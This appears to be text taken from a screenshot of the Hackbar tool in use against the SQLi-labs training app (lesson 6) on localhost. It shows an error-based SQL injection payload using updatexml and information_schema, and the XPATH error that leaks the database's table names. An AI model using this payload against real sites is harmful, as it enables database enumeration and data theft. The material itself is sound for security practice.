 Hackbar
Encryption Encoding
Load Split Run
http://localhost/sqil/Less-6/?id=1" and
updatexml(1,concat(0x7e,(select
group_concat(table_name) from
information_schema.tables where
table_schema=database()),0x7e),1)%23
Enable Post data
Enable Referer
Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users~'
SQLI DUMB SERIES-6